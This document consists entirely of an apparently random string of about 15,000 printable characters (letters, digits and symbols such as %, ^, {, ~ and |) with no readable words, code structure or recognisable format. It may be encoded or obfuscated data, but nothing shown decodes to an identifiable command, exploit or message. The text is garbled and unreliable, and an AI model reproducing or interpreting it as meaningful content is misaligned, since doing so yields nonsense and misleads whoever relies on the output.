wL4@/%4%;Unsk1B9S%0rfQpe-npudAoIuxpIWBI~~rpSiI-+rp~uOik-]xpdQzx6-oqW]^iJy^|nJL6;EJ~OTeN5-{Y(W^n-%AeT1LdWWk-0DS/k66d&+poo]%e/5}@/E|KWofXW:izK5wzz%S~sS}eY]0KAkOByq~}V]}K-S||9A(QI5V:FYF;^RnF&&x5]:};LJK0;9u}F_n9_CVX-LstQoLf72TQU)epQQ{VIO|tODo647]6^Fo%DVU4xQ_X{h-XO4nLp]fuLh0/4UpOrhO0dNuhRnf+rBUznU/]&+fo}7Lk5~5Uz^~WE_x|1L|+;6~pE7Ds4RK{wh_eE@d9L_)zs{;e|50I(5+RW:]WtX@1fT1YQf%t&Dp(Q7t^T/7KCOU)L(%+;rEsoEw|XeJ4nfX&1n%/r2^7stI&s//;7w++n4DA_u_u&nxTx(wyeCprrSIyprh]q-oIW-UtL;hW(L-r:WhBWDWRisrs9Wt]6h6DVzt4VruDWFQ-N]9y4-YprBDD+66WRd^%khz94%SqNWB7)w~uuX0Lw9]SSiT(Ixe;44|uuWeCfrIITyL]r~xrS2SxTy|%B+^^WRBrEYddA)rUpVyA9+^^@7kK7Q^^s&iKV-q(WonSUhq/_2tq}QkuyqrrhA:0Ex]E:IOqDL~{i6Sy}ITrT~ETWwEuE]ypy~Nks0BpDD6A)euu6fND(UzJXRpTpK^Ou]|5w&Rr%LB%Cih4D/e5;i||0t}LR~iip0))t]B{AzAAqWh:%RB&X]6]qq6(&Bx;Vf~Tn-Fd@q5qqFDoiV&&_t_}AffsphV5q%r/A&--_06nFpXVBr@k|:iVVUXUJh}RJq22JqkVLx26iddXnzQRJnLRQ~^VDzo%f))+{WuU}DeRhV9y&eyi(fRRQ]U}{O}sosL&&C&SWfTt;^F59W5KdAIuwy77Wr7779f~QQ1%;@y{sorTh7/O94/WVCpppO^@W@xEq1O-NyddLhh}u%kxWVWBru|WOOJFLp}6T/zTxz;e;:OOTq^us2rS]w@(Ix~)|/nJ+|e9WwExEh-%UxCS9~J:EuSDqq2+VkkV-^f(pO%+nT]zsn^o&&Yx)6))Do;d+qpwh:~I-|@27^6&idEpSz~IOJx^rOEp-IyyhxhzI:I{ye~uC)EI;JWk}~4SSJ2eseurVhLEu;FyO4xw0-oKUN@@C1}}xFI~BVAqtuyzAVFBLnkfVRi}-z]])A-CIVVQ}Th~BK@U)AqAqRXw|w&F%;%5QYnf/2qI|Kt})/--Y{TnL@nCh0|^(5O6DTK0NfJe];D0nhk/ok2i(9re];W}5R^E)+hkknDORXYrk(oD6S;(i:Vh_W{U@y)6Do6e+dkkoiIwz0DRsYiLu0-)6({n:hhty4uyJYFtw}]zyWR@2;7%pC~UCC5|s4LSn/{{;R2Q%ENp7I4FN0(6k6{iU:wE5r0xh9xkRix@O-k{zkJBV}E+Fzd}5C@W6TS{BB9YN9-feIyL/SWikRpV05K(zIC}&kezY9fwOw~h}EIoVKwRuzS]OzI4eSNBkTdETeEQz-4DI]N(:Or2N1B+L-]CSK~}N;-ux(oTDB:BW+xAEIT}1qu9YJI&V5qsh6i+I&rDxx&xFohB|xESA~w+xtnTEq;qiJ|&;rU_/%drh:LU+eh{-NVT+Xx|pKIN_-QD}7riL50J6YLJCDXYFYExqd0-6}S|-Ad}h+7%tR6qV6f5}FL6IF(sp^/YN1q&9Ru}}/Lno]49Y-D6sk&e%(}5{fr+q/@E_rrw7dUuUU^pIWCVk(6K+J79zyIxn_N)|KpkQsohCY/KdhReJpR9Ci2hxhEW&VzSu1FT]xkotqkx^JW2hdK5kBK);]K@:;4Wu:RU4Uw-L}{nFyq16R2|sT6p:-o~I~US~u-Uz:]zN|BtCoNCN1DSu6F~:+)Ux}]V%_dA}20~^ry{RUT~+LJ@Fd@WKV}CC{ISJ~KhDd1sI}XV]5Wxedk:EzATB{Dxue/weuBr|+U02xU4]y27V]-R|];|nytUUS(zTh]7:qI6]OqUIQ6zW|SQUBN_i_UuSWEVk}pf&FwIITYEWeU6(IkF4NAE}rA4k9;widIkS9R-xBwU_dE+{25hT^VuR~pedQ-}OiYB)rU|^UftnR(0IJ|X9f;(sJXtYL{94T/n|1sT7NQQdD2-7z+|s(+J2%yo~%Q{qAr4z~s&n)nCt{;xwx]w:RpqOEO~VA|I--nwkW)nB097};R6O^IJxIFz(fopN+V(yfSNiDxw^Lz-U(Ap|s_o-9e%zy7+&+xURLV-hu1]SIq&5p/IxeIpInSopBqfB+9i0wi9:~])4RNR^rE-QI{/RI6E+kR~xfdBAY1UOJ^/;pUUxy)y-9SO4:_KShF9AtdA6Bq-uRpws()~Y5OVq_Qz)+ySnOu+u/U+CCE:U;r7~eCup7z~%o+(z90Jky7%Q2Ni|U~5q;qziY)TFeuL6xuWSpF-fVIx&hxf:OfqYR%^d~Bw7yxe{6+y6]h@Dsrux;sVpS0%1E5&X&CrCon1X;0zdRI]{LJ}4|_NQ9+XY}RRA57y0Ln:{_VFFu]_sYhNdsCz)/_xOU%76qyehe|4}Qoou(x5-Ru}@XrQ1n&XXQzdEyFDR5WX;--6KpO)V1Ckos@}Ky|D}CkI_p(Ku|-DN~+D4](uFy9~RCxzYxk4Wtwp/Qu;;roBtTD7ShyR9T9Yz(h&^+I1Be6EhfF6_{R^Oz-z:EW;(hx&yiI]D7pW-h7}VJ-zTN&_d:651WWk;IDL6^YIf-7^i}zYhTi@ApA~@ryJIQR2YF(u}2Wtx}EBWX{B}/Quk-1|dK|CDLqW/oK;(W}0S@75]DO+&Wn^^;@LJLAT+D]RVfdRFtJwE9wiV+xh+wW)5VQ/;B|rEES&(S@+Ky-&6F9(UNd1-iskAS1JsYDS%EkTn5+A(O}Dnq(L+rdVf{CU}FV7(K/CK{Lp4f7%4TDw9h_f/9OD_fpKeq5/J}t&X0)f^IWYJq{E~xhT2UXIS945Qrtwwe|q6h%doNFwEt/|Wew%Vpee6]pC-q1Qpd;wp/V9Yk-}YrwWC@;1DfR99q)@yt1x76WS(CX7/yL6(X2Vf9{S%z6EVtwAYRNpT406--sfdOUSXETXu]k9;(o:}FAE(U)Qxy7]&2Q9o/C9EQ_FCnr%Yer%WdB5oxJq4LEiTepX0N^1Cfp-2ieNwh4W6fO]S^N]E:N~WuJAp]/QB^pAw^CQ]^7NA^An|:IExht~sN)+C620RuVBhx2WR;/(4Y0-DeAO]:LUI;/ur6D]A_1ShyDyIO90BJJu00Q0~eknxqN0xXxQB@pQ^q~-AR9E|}~--iXQC}i{&fFE~UNTu&V+-&J{01&R&CDW4/nUxns//]f65]5KKz]nxALCR]IXKunKdAn^A]r26f7JF]L)Rpde&IUE~A~NVuFFt]7_IERwYu~Rr]1r--(oxU1TC]_+pBf6{u_h)rWNyywzp~_d|rW}xk+D|fXq|ppr}+6|W~XI4B7Tff{9@UXr+W7r2WpBqIp2NrpJ(p)inyr&;I0sifA&@~C-rI6-SI6A@Nk+n+RUtB}Xth%DEuSJSuVIeWCeor]5tW1zL(t(t(9^rW5yA]@:}N&IYrKutEq6E~4]th&S/+Ws|h^h~N+7&zrUWW2dC-^C7Bsq6;rJzi;|of&7tduN2pIfi-~60NzV]W|~urKkeEEk1r]^uWwIquOO@B:&/{9pTOhV@(}p0Cp;^pIu+BrxdNDz4Fhd(XC;R2uE4%D|BN-dSfO&EDofQ^0]z(VhfF4|:R^tdKkeqWOd}U-]1f@hY;x|o@&d%eqh|&Ddny2B+du)+LsIk4-YI5A)yoVkJpukIrEIuU}kK59&RuwyfDk6t+&6tB&9Y&krRV^9Wso9t}srTW]7+yW7e]V6(I&6Sw]6(5&)@q+~zrW~if^WzUWNu9wWu;x(]_S~~Jx-Dyp-oUr6R0T(A2A-}Ow(6O6CuX9(YF9UyiS^Ewxzp(I~0~k]]NTu(YB7{CBz|;~N/AOE]JxCYF-p-w6UU9|iVL@E&5x+J70VWJwf+ICp-ux(D9/:E6-f-]sJAfWns~)02{]OA6V~xdInhxhR~ERSAO6oIn(nsApn4U^y0TNuS}OBW;%Or/KOrxxWnEQIUELLVS%{BT{rrD)Y-IY6B@Y~2fF-i@LnO~yTwsJK-|^K-|frh7t(9h@o|n{(kF{pu7@;i1Trs2CuA1F{^L@iV4x]:xeIIddqo-%_-USErCt}OUwK&SW~rU]WEE~~Bk0SA{NDn~{x9FQkkxR+}Wq~EzEi+Bfon&eI~}Yz-^I^+&u]@/0N2RxrKe]f@%d6+U:zAITVqI/ysx{DIq+o@z1yIx(WxEXq20tJnYR;WF{:d|6UDh-Isn^UEd1:xyfA@~EF6y1IS4F/Qf%DEpB;&E]A1r~A1r]AX+zV_+T}Wh-)oWxf)BqOAN4N((2CC;;7K;dJ4S2pr++dy-2piW^]9EO|eYd6sIKYEA2u%Eq5@iOEiEoy+u+d}O|yXrES{qtyYr;i:rEX-I1y;hS5x+)/Ur{|AxwqBrEXpy+]drr%Suy]d^w;5p{OTUssyItTRu:T&BBoV~NfWYYnNSQ_XOQ|L65tY^EhKfoyyqoVUp&sOB_QeI_n}+n{V+nu^Vp%6zhxR:B)LhLOkYFEC:9JJYB]n:9XJEe|(^hDWE(kwNi+&AxA;^W+7:WSxhiz6:+SQ66{@Uh/0]{^+6+4-f{2}6C)+^CqohBx)+~X7/u-SRAJw9k7~5xq}+CA|^kAV~0WOkJW6rsJ){WCEU@L-SJAXA9w2~4^Uyn^(f0AoN6A0kD+fe++51Dz9BAEfOOrN2oVW-4;IzWiUhSJs/6+RNWCh--;X+opA/TV-)dNofTAQ~-zNiONn0JrW&Cx@L:r@wKuw+pr%nrFU):w65oiKpT+yC-E54wV@Isr5orr@hDrzNI;zyD|dT:z@5)dBBh:19:F2E5f0UOd2X&:1/zd6e+25KKF@/~SL+K2sORx|En|oBt&Jws]s@RkrtKkyQ:t%CIk|1+S%s]&J/2OzksI;%q5~y:B~d]Yp@C)ISI5SQ+y(xR9u-4-Wy-O_]kqY&/UJAU%-CRu:%4@K+hV-Sn65L4TS~2Td/%]OJE+||0B||w6Tr/YSBA0S&)~@NnTU(IU@ehJ@yeVs]drDDnp6trLrRBi:V/dzA]Nh|S{r}4onR}yD+OhDUCzOzqE@YW}ttoDx-p^wY7{KdSuzY~S0qFA6d{:-rnx@(|(|^BI0:I}S:|qi6@i(uxT05X;9NW@sQErrKKkApOpr~N(rV0oDfA^De]VUrOE&)x+ERRqwDnpI){rrqDyzJOBy+OLrN:_KO{o(t(z&(R5refx)7wAARoA}T2}h-CYUK%%:F;^9pF^&6WQnt0i~YwTDYwVR7ok)hn-d4Sp61+^JNYTzTN%R6e/o]LKQV|u~IWOtYp@N:kIJqIxxihRX-dSwE)]/OD_hk_:QY9RVERD~]1WC:6F7Y_5FF1+C:11pJ{{@d1ts:+_LF{9&-7;AVC4]fX^uhD;sJ6r{F6t+UQE}WhyOdSYnShxoFCE%YS+uz-U|iq9)YQ]SL@oEL;U4rqu{r@4Qr9i]rIfCyzVDr55]DKor6~2iS~]-re(Nx0+XF/&5+W~DY0CnVr65V47BOn/z_4Q)p2Xfq/VTz)fid)rURU{:F0O:yOSw-{AOWxy4utiEri]}TJkURd&q(9dL;J&_Fy0x|xO{rI_wWxqYx-;J6@dYXx)ALBD;x~)R_i(e_@LFOBoK2wX7/zD1}:SCoLRWw1tBJLRE}{]04y0ek4hVEO0(RdhLNV)k-O_YO}IN|zO+/9hp%K_V~DRC/S_)duOYtzh%eKI~-wIh)C9zL1q-)W5q_UO6Sz)5B5qOu(q5_5-~2V_@qJqCEKNEW|q}US7|%zX]4B(wNV-n7{X+SyWLxp-nR{XUK(XdrLT:e{wY|D~1/}w]pDUAYIz^&1V&z]EUx6r+SSzwyDEi:pr^zTND{~XDVLCSo2EW:CJskz(ss:V+w}+o(6VW9]4tpJ^DSLzuXoJDU~@EK9EEd1TKpCEKRyzih-wUAfrEJI2tC|CT6RE62udu(D|NwS|u5h2+-i2IX~zT4y:61/Cy%_iLy}/NO@CuI/4yy{&+nsdQx%kL|uYq0t1IEz|)h;9Nk]^1C0(4/y;^DVCfEkp9SU4(V~@}KV^1qp|t^~xQ}^|xQJ7k@pxKn;@AE|r@uDCuD_e-h}ez+s4wE}4(f7KdzV:tLok2rK-{p/wVzhikWwoJ-)nhF+-1wYEy2f-z~KzYue-DCY]0)Ii4B6o:iYCxtSo;wU@n}-5iy1o;u2{r)S0rfnO;]&Sr7IuuNO(r&I~riWnIFTh&BOBw6|RrC5Vr]_)B^2LTVYW9;tLOK+Oq(|-i7r5tKWIonXqOoxY;;;L%z%^|YAJf6uiLr&dW;f6A7A6uu-OC:DWpO|-x5A/TrEA}oeQAx(R{SknUDi9{D1KpD|/;wyJS0E%5x(04~Nt:D5Q~4w5i}s%+DB5fseDBzsF)@E_ds2)~9EpkLW(K9I@O&EfK9EY_9I%d^]p-9(]]0&r:5(VwTn^{7(Sd1~25kkIk^F-@4f~C2i+)@BsKJ~z(@95}YKo-@KkqeY:nLk+ni_f2T6NK0(5%KKW&i6&Tq{F1L7%]:V^o6V/I57y9:+~dypuWFDwy+D@)f]xIF%iVJCBusA0O_t9;7p0%1ph%2pV00;]QuRY&r]rzwhk{9F&4:UY/xqWnxTyw({~rr+zi1-qQ|6epr9p:yIwUDqqAB+rhx0XST;dzWxzCKOEXQh4ko^i_SoCRJo;rODik~;4dRBi5oyFW;TNQ7o;U0U;p4uE+uKE5IwxWwrw^4pwqJ;;}%&;4QIu0D6f5D4V1uxn_wDEzzzu^@%etK]dV4Y:CIyn0X~2|(e:{B6:QdE44sXDsNs:sX5:s11Fo;5r/p+]oe_rBD{xInQKuxNK]+yRAAL0UdshX)x0Usu0I5:t0&ItRsNkfINYLJ^y+R1YhA0kQ6^BVsLk{WR5h@K9uQK5_-F9YAVq)r)KsL/K/9ksLe9r0NFs/_h~+nOOnRO)1:;5@QUXe4f6L6;W(S_-s2JXrB_NIC%1]f46}uITF|_%VYD}|561fT_o~@_o7Op169/kR;|KIL:-zOh;](O5OuKBCh_CI{5ehu@UBCLYQfCy:6}6Y;k(%|JzW]%i5%YhW}T__z_4rQfLF6BqA^-R-n/VOs%f}YfED|N4Rr^I|XAWrKQDrK^S;VU1&AL-rJ}{]O7F@6QLR9Ko+TCpxBwpYUL|LQFXFO)%d5w+dFDw_(rO-;&IustupoBd]w9IO-N9in4:y;wu0yiwBs0yySw2oD-NVWE;U]Ci+wYIJ:(6wztunyFV&5ouAe^5}/Y7J]uUory|Czu(_oSODFOBwWK6Ro}O]NJ0di/^6)f:)|W4q%]dendQz_k}hJfd@iJSiutr5+S{/AW0xru@hnFY)wF{))F/QD0eft(5&X&tFo017C%/|LOwI/uYrX4_9Lo4iwEphSek_irh@|zSR0oi9uU{@A;^|B2o;IpFkC;JB^7s2Dn{T7Awq64|Xx+FYFeLVX9QXdJVoWu21D~{CUr%9whhO-XI11yVs+wTnJwyII]xCwO}Wk~;0;;EtS|nyhQ;/y^;4uN^XOuT+NYX)o{%:K{~sy]wUJ~i;-9Bd9x}Dp6/U9WWEzuxpUSh+]zuX|h9hB:{(B&]WWWppC%%hLhxuIBByr&u2suE+W~WySII}{-:Ix;xhCuyyBkk@~DDDoA:;~rw6E+WLywodhEpiukOdQxixnyLBNWIeR~~~A/wWtkxe_C{E~9]WhrpOp2UdCkh^:EKzV&V{|D+rus-:C^6|uF^zz;9nornW(t22q^4Iy;dzW+7Y-)JBo6w26^94)}/W9e7X5y{{%rrrrh%II]ypw/rxDrrrrrprtWrrrW/Dw/x~RWLzwupDp|zq4WLz9whRrCiJRWLdt]6Rp4]XTIouQ9CCBE+:6~oE;V74A;xX|@C%A+)T9/{7^2:TUN^TD9KFzJnqQe)k:x/LNkq;hIYfCS7U99q;2it}/%f7JT5qeA(s50;9+01JRr|Re;YBWiI{dEx(dkwuEpI;0EpBe;T_sI-Iy)B@RSwN^k:T})&t6k/yX~-BW;F~@Bfuwq~0D(yUeELky252zCTn6J]zwx_|e27}Iz]XC2VWT-uKp77]eQt-N5}Rf6^/5unLYB@0{@nNKp^/YesQ{_&fOS2wCRiDz~E0Y]7xr:p(i//V6Tpd1}KR0kd{%R7VE9Dp;4U///Ns1{I]]|NzJ741KQ%/7Do{X9VtWCiUICuU+y6|z2/}///uz||rtAJyFyNiEOBEQ{:N9pp0+hEo0d@eTw]wUt/I;Ah7+OKu~|02~qqAAK1NtAenKWUBR&-926T|{TtkUyV@5Ak+(OyL6Dr~JenwC]upWSEJfdz9T&DDIxkwkEY;~NoW(ON2Ipw6%|~x)UUew{p}SCA9w+nVd)d~)ddrzNzIdA-^iI@^57F+)ue4FSENL]X/}IR@0/BL7)CRX{{y{B]1Dhs9wk)-tz({2Q(Th44iB2KuXif(re&|JYuRnhse0Ck]47fix-J0DT:~}xo/E^T2TOJ:5:::T@K_Jx9Kw/QN]uWsE0Bu-rYXyt5CxRu;u;7NhSE00Ku|FI|0E]NV]e0~~]]]WYVpCAF]nJi+AA_%4T|}(L/^;yyfnK%%W/JoOToRuJO-_CCS00W(y/@npur@u5:|V-CUOz(k~(fyVD@rdN;])q++N~UF^Vu&C+VU6fp7)eU:|]Efq::q&(n^FR4q^2)|Q@4NLkB1w~UDd)9]7T(-y^+RT6rhsK4RX/)xtIk4FypU@q(r^BKd&qndTJI|07uez5~ufFQN]W+}07ie5Fu}+W+R}4EOx1B5s||C(UxxxRVx/O0Q7+yqFhh~(:QIVk0Bp)AAi17x9NFf^YYrn&/suqCxe7n2sVe@%Q/TV-+R/5_WE2rJp~h6_q_wWXX-7U_;Qr~}O&p1%QBkqqDYtrW{KV&&-V+J6dC|-^;1D{RpF:)z5@^JRTRX-)kshKw9+KrpBKK9xo5QDT(JYoCuR4^{CT|sk9)5twuhN-ihfhs%^(9&6d9Fd{Yfd~RRuXiVYX/7)(fKQI~RoNAW;FQnBe/SuA|K}5piRf77BXuh)WQBDNh5@L|R0^nY4Ui+SNAifVOBJ&|xIy5wp6z}LRhhoBkW~XOdukxhwr4@|Duw~LIu~pVIX4ekBoyT|69/IiC;;k(z|Wf(u7NO6uw~DCyfNp|2;(d0|x;_(D0xDLNk(T4YSOR:-@RIS@5:L|2XQ^FT(%uYfIFsLw(oU9EEdR1u/xdooB])V+9T4e;SFdSSxYu1^x6EYtu4keI&|CX|zd{-ROqE%L/qki{)&RAh%OD-udE:rKB_}&;5^+|Ko^en5yUE]h(Qw&^CBBLJsF)E7R2}ipBhBr2Sy-W(:z+u&O6u^O:W]XIIE^&OrtB)~tu:tWrAX:AdeSYIODEpRiC7h@^;6~n4O:1EwqW2ynp@}_iDO|9UpY]h5NL;yRdBzfR|tr6sQS-r(&d+@f7h;1sy~_rRqrWXuS(Iqux-Y+}sT6I~w]LSNqokdt{fiONLA]|hESArpnqBxkqLU@_X;f{EDW%wDpXC)d(4{]DAVr(e&/xKFR4BxuBWe169V|2XpSSEtJi|yzi~|%+BAw}q5S;d6T5&QLo~%~q;Ix]opE++RwtCyDsrTIOuf(YtrF_rrhVQh6utpW+CxYBLX;wu;&WT&e&n;4p~w;Q+hdA_UpyY4iIEzC+-kI42~XEkd)seIdCIqRxSQo+2B_Dz6A)Bz++ieWTqWkR-9{4:LTW{p]5^;:KJE46%E+wR6uhJr7R7;F(W05Q@z}~C)_+T|oeEp/:AU9eL+eC4L+dxrWzqxu}6~UY}RV@OU6W70QiD};@fw/JS+~CktBzR:fp~o{WID&u(E|ys6ukV-DrAEyW~]Q;dqd(+k+qrWk]o^I-xty-rUN/%k5JO-JwxDsoz{KiWTVu|y-n1J0^AKxnCW}+]}S}z|Bu@|pk{)yVuw5-uX-Y-DK6^tB(fnp9]2W5]9WOYU&]KVO5XW;^K6DWL6:Wo55X]+B^IJCILOqE]Er-pNT4dQ%Q/_YVW&EA_u1W0^Yqh%whkiX7;02k)x^6DB9IhYw2-Bd+zDtUrAq+4su{tEESCU2SI0Jd/X7FzihO~uUAuO]sWBStiSNkBhCx0hrp~SEErI-+EnWd}qJVnuSuLxrEu7)%]qz)V_XDi|eyz)LA}}6{WI9QNI0A/JJWK:u^(}pJ:C9qiEA@eEr9A)y-SRFdhu5y{|)ouY+hez_TVx^z;kD%7%d&@}BAO&C&YpDnDY{:B_Y5/yJ_hrEY^DF6w5R%DQ@{X7I6EK0~wJi}o9EEi&6zop(x19&ry]XDIXVhI9(N}pW:TkpEJ)DIi0yF:QAixrY12uiJL&:J&|OOFX:BwV%ByrwpLF]tCWkxXnuhx9rD9x9p{]dCWwiW-h6r5I]WVOq:u-uu]^^)49TS&B56hhrzI)k)yuC9Cr(yVTx]4_QrwR;WW~YrzN4n%hiDh|@wQzAnp]+1V]5V6Nf;Cs}^|]C]9YfYyspw(i16tJfA-B2L%(0hn5wI0Bk~t]2(WORW_:L10u_O%6zV/46/nBAidiIwt4ky|Q4}y{X]^9JXUWhIr)/Wy;^T7wp||QoLW;f(z6wE^JrW__p~^EOh~U1irQq:ENz:--{|hI6]:^OLQ%dD|)6yOEd^)-B-769r9uu19{SO5~|&o_eiB2LAB)Xtt:q6ThDqE+r;9Siqshrr4-huq|B-~z)EE7(R&xx4h&&io0-6w6K)+5BQ7xn5:2sRJonuiBV~}xtT65yXJ_1oY2;Ui@tVA6JTy~w:f7h}hNys1ROe|E;^qT]+OQ)t01K0_{se%(CiypCwdu]WeCS+4Yrr71zRD7/r%-A252_E-LLOp|]VB;u5]kBEFEyUdhd]4}9N)dD6RAnIhOJ:LU-F_r+@6:uJFLIDrdkoWODK]pF^~ur/D7-yhu^}{_q~%t)FkQd)~AV+oY&orBX@eor9)Ry9kfpu40YWy;1&DU6^6E;J_NFi(Bd5R]^LfEefV+fY+WuX|y(}z~fSeWks+AAT~E{FnyO/iUnyUNfq&(+@}(fwXfDwE]7hWU71)AY+khKtN6xswy%LhW%u&E%:}(WSNUeqe-ezX(tUtr}^L-}pYuTEuUhyCfh~CptJ/-|epEBDu(A4Xr]|@pF&%r]R|f~/4u5ATpI}&r;@_W;@%W6}r(V7fESY@EkI1uQ6V;k^XWV5hr--Th}On~zpFEo7&NSi--CzXIe|TrRd-f@sL-ts6-E{2(^R9Asfp(dYDfqwsuA^DuX//{D)4{SYe7@roNiyp%-AAf]pfQrp-F&p|kw;ons;{IReudW~WdTxizWY~+Rp:r&Y2{xxxo-61z-e&&]NrpRWWFIroVp6sfSdVip(X{DYD-pE+XkN|iuY{Iid5;rhyTWhWT]dF6rrfkWr~CDu~pIhArW](orBAKDWA1p]fQoWFBpExXi]iLx7)^@w~;r)|~6BCxxxoWpxtVqzU16x^0~V@yOIXJWIShkkzdBe+nI)|)rk0JD+Sn@;J;r+5RIkdSpuOwp7nDwkpBpwq-i|EO]zfu}|z0|~yR0kQ/r9k{p&FVByOixS~CU+JwTyhAoyh2W~yzCA7/pwQ/Dt%w0i6AWtJ//A@h}I~o:;WL%%UyWrI5KrroIDun4Nr^s%r%n^WL@kxrn@E/ETWN)W4{yf2F&EDh-xVE1L-4-LW4y;wdyhIs:{r/BVWs&d+);{W~J_|)f:rO)oJd1or&dyq](Yrn]hD2k{kzY{xsk]6N/B|px0]K+Br5U-rU2I~px-WQwrkI0(qF_B-Y](VR6+DyRDuLRWrIeS+rwDDKi0I_BrI%NorYoJkn-~pA|o^B|xk%:Es6uJ49@NpV@-&pLd-qDAhTe_]ir}T)DA660KVdCVEsqn&6)-wNC}su%nq1Ju9:E]25A0UTCun|I@-tQrr5pEro:-r7-6U}tIwin:u%]{+}{]-D1/46ynWq9RC6E2VdATCptkyxYizp;-h^V}E6VUk^Nd&^7/sx7At67&XxN(JSF+qz&s;W+YhuSY/SFJVBVBJfQ{TWIi^rkpqrzr^r-J1WN-)ud~9U%NkW-5+I{1|A@}L-)rQSuf&u@kIuqBiUq_+IUrCk~SsxI+uNX)2Wu0+AyQ7-eL{]yqEpODA;uBqi+yDyJ_)^+zsSTzzyT):UEioIz;1r-B&+u9TOYB6O:+_6z4iqkhhdfV2JO)0xfEzrx}n^f-O:fWAxBKF]OwuE|sn^wfiiyz5Ywup]4Rnp}Lsu12/-e&t^y1B^7kwrBKqxV%~^O@46OQ%Sy&^xO/Qx76f:7_/%pxFOxO9]4w6FiOrh:wzIAWnLi+x-}Ue/Dr:BD-/DT7:Kp]SEVrz_0zBR2B@7~&:V]Bn&nuwUpr/+9+VhT+)-Ew}IVI/Q2^p{D6euk){{A+K@~|t&C;XU^kQ9E&V5^OThC^4kwSd_C+Cr49wnd6f)S5r2suquKIArd|Fhhe~+9dN^u&%|z2w)D+{_nJYJK~SW+rY]IEzrDJX+:uT]r5TEIrXErr71pzL7Dw@TKN)Qpu|@-(5NsE]f+tx%9q&hKYspzdXw+Js4z2O4AJQFoCAxW2K5pwz5DwK:pxq1pL7sJ:+u:W_V-NDL0rDzhC_Q6tKNSBSNp]^)pxC@^tKV]+z1/09iN@VR_S&1kr9dqnd0)WwheErN^+4EUB+EJzpI5_6VpW-6eEIYDp|E9dze/yx(&0r{n;pB7V~TyVx6+EqUxz6f6Eu__DIXeF-C(RA}+FkQ(Ko]oQ6e-Ed&UOB1Ff~12i^h~Y:V]~CX5@57)oD/Byz));~w%rr5}z:)szp9ILtpiEr/skp/RrrO&EB7%QVp;y&W@@+|u%rLkBrCwxWD2hsW]pUBD+KfYVdYO;DFC@d(-{z7BVxkLin/;(+d]_5EUd1L(^KCUOpOqOp7/Orf-riozQxsY{6}tJRsNnhfh-+pRprXfQD{D09|kRh@o0w6O66/(pV||~pity|^{S~F%/@rz+qJtF6I;i5_6A;r;J2S^{SY@e%I^z~qf(kz}//rwJOuo}E:uCy6uy:yK]@rzXAr9r^DzR;Od~+:@RSEO@wI(uX(kFFk(]R~;1|VqfA__J}W&kyTz@y;s7FXuiryu6NLx|@ioQ/:o0ur;OKreODr;0NxoWiruEprzt%S:rE_y2C_yNS6YRE6Axw_EF0YKTRpWTo62:F_270:V~}TV{s^N%A^Ok:_R9N_RCw:TXD_{fp;{s1+rwCIw^oWS4kd:_;uQRs-ozwrXix+|)wEuJqJS;/LV:JO{1}BV9{y2{:YUBw-Uz5:0Y7(eIhrU(Vx@:T;L^Dhf;}xLAs_}XsEuq//W6UnOp7/p&ufIu1sIxouITUyLDkN5D+DoSOfs9rC2p&TiUDRsJ~WLfh/z2u]9t_;zD~isph1{ThJuwfI+w6OIDD-hr7)KD6R|_zrr_-o)wT(yxX@DrQ~rwY9pT{rL_~-ReLTyJp4ux:^DDK]1D4O{C99zLWe}DKI5Rr-pRz61__5r2:K1Rk|+_O~d_}t{L&E+OtK5-2V4]Iq0N4;IfwyTrsk--@sRw1~AV0{2IV-D7FS2kE+6VD|QyR}:h0IDrUKDkN&Vk}yIr1sIU&{ykinBX5Y0Ferr6+uhFCLI+Q]hDy^SS~Yr|t]~X{9hUpf(y^21TN{ITUB(:soI01E:uE//Eyu}ENtKY}A+]W:NWhs5Qd]C]KAn_nNn~:oUsWOKdVdJwyFye~]xT(+h;:dpLz{w0IWqwtSIoznhkpKp0t6/wrspWuw%or/doN&ROthB&~kV:RQR~9WtDIO]0)2A9WD1)y0xS(}TV5Jns(}u5tJ}@55B;y14kdhN7+{fx1+T%U/U0LK;BwY1(EuoSRVKNpyz-zSx-y{KQhYx{V_/Np~Eo9s/ErU2D~f{yT/J(:JOO)}40&Suk)IwxAB5q+SB1BziWVABq:F|fh26yNFTLpe)U(u_E6fRB5BS|deBip}XpNTywwNXSrk^WrI@orfzOrI]BrwBef}%{r{@rrpu)r5e/0Vuhyz}RF]^y/ywR|2z-C(Ywe(XK{ISAsJu1|}R9N4BQz0ILqTfCkr9VCxXUW:XTCDIo-xX%u:n6]_BR44pE^x^rF9ACTLu1nOI;zxB;trWqfXy:KYBwwkAACrInkS]}6R1WuKyLLYDs-4NpVr;+SKKuFw&YzO;7%:Ko04-@@67hQ:7N:1-2(w;C:u6V5]~s:W9^OVTy@we^z}CyyuL^R5kBX(VUCh%n](XokWCWJ~%Siy&Y@NF(5D2Ni}/7}T~^eN|F1InF0IdCqE9+xy(t)@+4n&^kwei+V01}-ii}tx+zFSdeTrE0q0rQ~rr7y12Q7w2ihw|IprWrX4f4y:}k7{o99C@yYqf9YI~}e9N5Yez(w5+5(onuYfdsnO%EwXpJdCrsQ^U_x((w:i%r@2QwRtIoNrrr7Vz5RWpe+xtor5%wKD%oe9Dor6RxuE_Eui_Eu|Y2I_Ro~R;}Ty_YT2Doi+%}DUpwp:t4(R;_pyRV9RfJREk@EOy:NW-]-Sz]f}Oo1F)WO_f]iOk4}O~tC;rq0y_n+SNh/ei16SAuhfzuzEQ+9rOf&9RyKBB]4}5nfeVX|2TyY_AI1Ad0)0pUBWpnO0pw_eOk;ztxJLr5uf4yIzhSdD4+T5Qw&;%A+5-k:UprQ|Nn0-Ir]DD{6E7rx@:uwJq0@5Tw)s+SqRAX%X]&_4/Rfrwrf/tiYq}S-z_^NI@L%qysI{IrNAC%pQS^LF&7(tpyrOJ5r{IIr0EI(Ww|pzJC:%5wSV/1;5//I{9&Lz4|hxK1hkQ1h9N|;]CtRkfi%4EVy0k(;4tsX)^W9Xy72Xe9XYsNDX^yrF-Y7(tVKYR-;}z|u~ppr]pD+)/DK6ze)ziAw()JIYA/IQw)Fqw7FSif;|I6DXFwpNiF1RR-AWxrxn%0~)xU6/K%w;:)YBu@frBAE~|{y(|1Y&q^/xN(ew6Wux^I|WF5UE1yyh:t:To20D&{wz&SeE-|KieKND@BruQ4pB0Le4t|/+(D;7A1I7qAp7YX-^4:VdspRD&oE^i/11Y4AS_C5n]~)@|:AT_F1k|e5%q@qxfB(s7WAwVO01:U:@oErrztAwWuR9pFS1xUD0IoBwQrRBXhEE+Ep)%-DpFRyk9EExu{LYIW-oe64oD&yiD~Ldy]XQ}5x9iJEB5+ps{V{^iUI:ku^|kNxY4J5qr;uSk%L(40yQUwk7R9kOpSw:SLQI+R--u@};O{5xu%AzAd6(X2&UFs)